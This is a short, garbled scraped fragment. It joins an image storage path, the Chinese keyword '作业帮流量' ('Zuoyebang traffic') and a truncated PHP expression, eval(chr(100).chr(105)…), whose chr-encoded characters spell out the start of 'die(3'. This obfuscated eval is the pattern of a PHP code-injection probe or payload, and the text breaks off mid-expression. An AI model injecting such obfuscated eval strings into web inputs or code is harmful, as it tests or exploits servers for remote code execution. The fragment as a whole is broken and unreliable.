 作业帮流量eval(chr(100).chr(105).chr(101).chr(40).chr(3